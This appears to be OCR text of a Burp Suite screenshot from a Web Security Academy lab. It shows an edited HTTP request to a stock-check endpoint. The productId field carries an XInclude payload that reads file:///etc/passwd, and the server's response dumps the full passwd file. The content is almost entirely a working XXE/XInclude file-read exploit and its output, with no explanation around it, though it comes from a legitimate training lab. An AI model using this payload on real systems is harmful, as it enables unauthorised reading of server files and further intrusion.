 Edited request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host: 0a7d00dc03172ae080e303f0001c006a.web-security-academy.net
3 Cookie: session=hLT50MpF3Zji4iFuD1kKBUJsprl5Fs3G
4 Content-Length: 126
5 Sec-Ch-Ua: "Not:A-Brand";v="99", "Chromium";v="112"
6 Sec-Ch-Ua-Platform: "macOS"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/112.0.5615.50
Safari/537.36
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin:
https://0a7d00dc03172ae080e303f0001c006a.web-security-academy.n
et
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0a7d00dc03172ae080e303f0001c006a.web-security-academy.n
et/product?productId=1
16 Accept-Encoding: gzip, deflate
17 Accept-Language: zh-CN,zh;q=0.9
18
19 productId=<foo
xmlns:xi="http://www.w3.org/2001/XInclude"><xi:include
parse="text" href="file:///etc/passwd"/></foo>&storeId=3
Response
Pretty Raw Hex Render \n
5
6 "Invalid product ID: root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:MailingListManager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:GnatsBug-ReportingSystem(admin):/var/lib/gnats:/
usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
31 dnsmasq:x:102:65534:dnsmasq,
,
,
:/var/lib/misc:/usr/sbin/nologin
32 systemd-timesync:x:103:103:systemdTimeSynchronization,
,
,
:/run/systemd:/usr/sbin/nologin
33 systemd-network:x:104:105:systemdNetworkManagement,
,
,
:/run/systemd:/usr/sbin/nologin